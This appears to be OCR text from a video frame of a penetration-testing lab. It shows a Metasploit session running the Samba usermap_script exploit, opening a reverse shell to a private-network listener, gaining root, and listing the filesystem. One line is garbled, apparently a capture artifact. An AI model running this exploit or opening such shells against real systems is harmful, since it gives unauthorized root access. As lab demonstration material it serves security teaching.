 192.168.159.137 Disconnected No target 42% 05:00 AM
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.159.137:8080
[*] Command shell session 4 opened (192.168.159.137:8080 -> 192.168.159.133:50085) at 2023-12-27 05:00:18 -0500
id
uid=0(root) gid=0(root)
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
}bKRPxxxxxxxxL
pwd
/